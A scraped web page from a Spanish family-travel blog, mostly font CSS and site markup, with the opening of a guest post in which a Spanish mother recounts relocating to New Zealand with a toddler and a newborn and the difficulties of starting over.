  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-15816 single-format-standard wp-embed-responsive wp-theme-squaretype wp-child-theme-squaretype-child cookies-not-set cs-page-layout-disabled header-large navbar-width-fullwidth navbar-alignment-left navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-to-top large-section-enabled block-align-enabled">

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://iamcanguro.com/" rel="home">
						<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2060'%3E%3C/svg%3E" data-src="https://iamcanguro.com/wp-content/uploads/2020/08/60px.png"  alt="I am Canguro" >					</a>
					
				<button type="button" class="toggle-offcanvas">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="menu"><li id="menu-item-16967" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16967"><a href="https://iamcanguro.com/category/familia-viajera/">Familia viajera</a></li>
<li id="menu-item-16966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16966"><a href="https://iamcanguro.com/category/crianza/">Crianza</a></li>
<li id="menu-item-16968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16968"><a href="https://iamcanguro.com/category/viviendo-en-francia/">Viviendo en Francia</a></li>
<li id="menu-item-16970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16970"><a href="https://iamcanguro.com/category/recetas/">Recetas</a></li>
<li id="menu-item-16971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16971"><a href="https://iamcanguro.com/category/huerta/">Huerta</a></li>
<li id="menu-item-16969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16969"><a href="https://iamcanguro.com/category/productos-naturales/">Jabones &#038; cosmética natural</a></li>
</ul></div></div>
							</div>
		</aside>
	</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">
			


<nav class="navbar navbar-primary navbar-bottombar navbar-shadow-enabled">

	
	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-offcanvas toggle-offcanvas toggle-offcanvas-hide">
			<i class="cs-icon cs-icon-menu"></i>
		</button>
				<div class="navbar-brand">
							<a href="https://iamcanguro.com/" rel="home">
					<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2060'%3E%3C/svg%3E" data-src="https://iamcanguro.com/wp-content/uploads/2020/08/60px.png"  alt="I am Canguro" >				</a>
						</div>
							<div class="menu-canguro">
						<div class="menu-corporativo-header-container"><ul id="menu-corporativo-header" class="navbar-nav"><li id="menu-item-16974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16974"><a href="https://iamcanguro.com/somos-i-am-canguro/">Somos I am canguro</a></li>
<li id="menu-item-16975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16975"><a href="https://iamcanguro.com/category/prensa/">Prensa</a></li>
<li id="menu-item-16973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16973"><a href="https://iamcanguro.com/contacto/">Contacto</a></li>
</ul></div>					</div>
					
					
					
				</div>

				<div class="navbar-col">
							<div class="navbar-social-links ">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/iamcanguro" class="pk-social-links-link" target="_blank" rel="" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/iamcanguro" class="pk-social-links-link" target="_blank" rel="" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
		
				</div>

				<div class="navbar-col">
					<div id="google_language_translator" class="default-language-es"></div>							<button type="button" class="navbar-toggle-search toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
						</div>

			</div><!-- .navbar-content -->

		</div><!-- .navbar-container -->

	</div><!-- .navbar-wrap -->

	
<div class="site-search-wrap" id="search">
	<div class="site-search">
		<div class="cs-container">
			<div class="search-form-wrap">
				
<form role="search" method="get" class="search-form" action="https://iamcanguro.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Ingresa tu búsqueda" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
				<span class="search-close"></span>
			</div>
		</div>
	</div>
</div>

</nav><!-- .navbar -->


<div class="navbar navbar-topbar navbar-shadow-enabled">

	<div class="navbar-wrap ">
		

		
		<div class="navbar-container">
			

			<div class="navbar-content">

				<div class="navbar-col">
					
					<div class="menu-menu-left-container"><ul id="menu-menu-left" class="navbar-nav"><li id="menu-item-17204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17204"><a href="https://iamcanguro.com/familia-viajera/">Familia viajera</a></li>
<li id="menu-item-16884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16884"><a href="https://iamcanguro.com/category/viviendo-en-francia/">Viviendo en Francia</a></li>
<li id="menu-item-16883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16883"><a href="https://iamcanguro.com/category/crianza/">Canguros</a>
<ul class="sub-menu">
	<li id="menu-item-17797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://iamcanguro.com/category/libros-infantiles/">Libros infantiles</a></li>
</ul>
</li>
</ul></div>					
					
				</div>

				<div class="navbar-col">
							<div class="navbar-brand">
							<a href="https://iamcanguro.com/" rel="home">
					<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20101%20110'%3E%3C/svg%3E" data-src="https://iamcanguro.com/wp-content/uploads/2020/08/final.png"  alt="I am Canguro" >				</a>
						</div>
						</div>

				<div class="navbar-col">
										<div class="menu-menu-right-container"><ul id="menu-menu-right" class="navbar-nav"><li id="menu-item-16950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16950"><a href="https://iamcanguro.com/category/recetas/">Recetas</a></li>
<li id="menu-item-17818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17818"><a href="https://iamcanguro.com/huerta/">Huerta</a></li>
<li id="menu-item-17095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17095"><a href="https://iamcanguro.com/category/productos-naturales/">Productos naturales</a></li>
</ul></div>
				</div>
			</div>

		</div>

	</div>

</div>

		</header><!-- #masthead -->

		
		<div class="site-primary">

			
			<div class="site-content sidebar-disabled post-sidebar-enabled">

				
<section class="entry-header entry-header entry-header-large entry-header-thumbnail cs-video-wrap cs-overlay-ratio cs-ratio-wide">
	<div class="entry-overlay cs-overlay-background">
		<img width="712" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20712%20400'%3E%3C/svg%3E" data-src="https://iamcanguro.com/wp-content/uploads/2019/09/12733E8C-41B0-4CF8-8AD1-93E717909154.png" class="pk-lazyload-disabled wp-post-image lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://iamcanguro.com/wp-content/uploads/2019/09/12733E8C-41B0-4CF8-8AD1-93E717909154.png 712w, https://iamcanguro.com/wp-content/uploads/2019/09/12733E8C-41B0-4CF8-8AD1-93E717909154-600x337.png 600w, https://iamcanguro.com/wp-content/uploads/2019/09/12733E8C-41B0-4CF8-8AD1-93E717909154-150x84.png 150w, https://iamcanguro.com/wp-content/uploads/2019/09/12733E8C-41B0-4CF8-8AD1-93E717909154-300x169.png 300w" data-sizes="(max-width: 712px) 100vw, 712px" />				<span class="cs-overlay-blank"></span>
	</div>

	<div class="entry-header-inner cs-bg-dark">

		
					<div class="entry-details">
				
				<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/familia-viajera/"><span style="background:#E4B28E" class="char cs-bg-dark">F</span><span class="label">Familia viajera</span></a></div>			</div>
		
		<h1 class="entry-title">Cambio de vida: empezando en Nueva Zelanda</h1>
		<ul class="post-meta"><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>2,2K views</li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 minutos de lectura</li></ul>
		
	</div>

</section>

				<div class="cs-container">

					
					<div id="content" class="main-content">

						
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
				
					
<article class=" entry-preview entry post-15816 post type-post status-publish format-standard has-post-thumbnail category-familia-viajera category-invitados">

	
	<!-- Full Post Layout -->
	
				<div class="entry-container">
											<div class="entry-sidebar-wrap">
								<div class="entry-sidebar">
									<div class="post-sidebar-shares">
										<div class="post-sidebar-inner">
													<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-post_sidebar pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="15816" data-share-url="https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/" >

							<div class="pk-share-buttons-total pk-share-buttons-total-no-count">
							<div class="pk-share-buttons-caption">
			<div class="pk-share-buttons-count cs-font-primary"> 0</div>
			<div class="pk-share-buttons-label cs-font-secondary">Comparte</div>
		</div>
						</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/&media=https://iamcanguro.com/wp-content/uploads/2019/09/12733E8C-41B0-4CF8-8AD1-93E717909154.png" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="mailto:?subject=Cambio%20de%20vida%3A%20empezando%20en%20Nueva%20Zelanda&body=Cambio%20de%20vida%3A%20empezando%20en%20Nueva%20Zelanda%20https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp">

							<a href="whatsapp://send?text=https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger">

							<a href="fb-messenger://share/?link=https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
											</div>
									</div>
								</div>
							</div>
						
	<!-- Full Post Layout and Full Content -->
	<div class="entry-content-wrap">

		
		<div class="entry-content">

			
<h4 id="cambio-de-vida-una-espanola-por-el-mundo" class="wp-block-heading">Cambio de vida: una española por el mundo</h4>



<div class="wp-block-image"><figure class="aligncenter"><img  decoding="async"  width="1024"  height="1024"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" data-src="[data-uri]"  alt=""  class="wp-image-15817 pk-lazyload lazy"  data-pk-sizes="auto"  data-ls-sizes="(max-width: 1024px) 100vw, 1024px"  data-pk-src="http://iamcanguro.com/wp-content/uploads/2019/09/image1-1024x1024.jpeg"  data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2019/09/image1-1024x1024.jpeg 1024w, https://iamcanguro.com/wp-content/uploads/2019/09/image1-300x300.jpeg 300w, https://iamcanguro.com/wp-content/uploads/2019/09/image1-100x100.jpeg 100w, https://iamcanguro.com/wp-content/uploads/2019/09/image1-600x600.jpeg 600w, https://iamcanguro.com/wp-content/uploads/2019/09/image1-150x150.jpeg 150w, https://iamcanguro.com/wp-content/uploads/2019/09/image1-768x768.jpeg 768w, https://iamcanguro.com/wp-content/uploads/2019/09/image1-400x400.jpeg 400w, https://iamcanguro.com/wp-content/uploads/2019/09/image1.jpeg 1080w" ></figure></div>



<p>En esta nueva historia de cambio de vida, tenemos la de <a href="http://www.instagram.com/carolinasainz22" target="_blank" rel="noopener noreferrer">Carolina</a>,&nbsp;quien a pesar de haber vivido en varios países y estar acostumbrada a los cambios, cuando su marido le dijo que se irían a vivir a Nueva Zelanda, tuvo que configurar toda su vida pensando en&nbsp;sus hijos de 3 años y otro de 2 meses. ¡Aquí vamos con una nueva historia de mujeres valientes y admirables!</p>



<h5 id="como-empieza-el-viaje-a-nueva-zelanda" class="wp-block-heading">¿Cómo empieza el viaje a Nueva Zelanda?</h5>



<p>A pesar de haber vivido en Panamá, Barcelona, Bogotá, Santiago de Chile y Madrid, cuando mi marido me dijo que nos trasladamos a vivir a Nueva Zelanda, se me cayó el mundo encima. Tenía una hija de 3 años y estaba embarazada de 7 meses y&#8230; ¡en ese momento no era capaz de procesar cómo íbamos a afrontar tal cambio de vida!</p>



<p>Dado que el motivo del traslado era por trabajo, negarse no era una opción (al menos no una muy inteligente) así que a pesar de la incertidumbre que me generaba mudarme en esas circunstancias, cargué con todo mi positivismo y energía y nos embarcamos en esta nueva aventura con una niña de 3 y un bebé de pecho (salimos de Madrid a los 2 meses de haber dado a luz).</p>



<div class="wp-block-image"><figure class="aligncenter"><img  decoding="async"  width="1024"  height="768"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" data-src="[data-uri]"  alt=""  class="wp-image-15818 pk-lazyload lazy"  data-pk-sizes="auto"  data-ls-sizes="(max-width: 1024px) 100vw, 1024px"  data-pk-src="http://iamcanguro.com/wp-content/uploads/2019/09/image3-1024x768.jpeg"  data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2019/09/image3-1024x768.jpeg 1024w, https://iamcanguro.com/wp-content/uploads/2019/09/image3-600x450.jpeg 600w, https://iamcanguro.com/wp-content/uploads/2019/09/image3-150x113.jpeg 150w, https://iamcanguro.com/wp-content/uploads/2019/09/image3-300x225.jpeg 300w, https://iamcanguro.com/wp-content/uploads/2019/09/image3-768x576.jpeg 768w, https://iamcanguro.com/wp-content/uploads/2019/09/image3.jpeg 1288w" ></figure></div>



<h5 id="" class="wp-block-heading">&nbsp;</h5>



<h5 id="que-fue-lo-mas-dificil-de-este-cambio" class="wp-block-heading">¿Qué fue lo más difícil de este cambio?</h5>



<p>Lo más difícil ha sido montar “un hogar” desde cero con 2 personitas a tu cargo que demandan toda tu atención, en un lugar con otra cultura y sobre todo otro idioma. Para mi hija mayor ha sido una etapa complicada después de tener que enfrentarse a otro cambio de país más, el reciente nacimiento de un hermano y el choque con el idioma, pero quiero creer que todo esto fortalecerá su carácter y eventualmente la ayudará a desenvolverse mucho mejor en diferentes aspectos de su vida.</p>



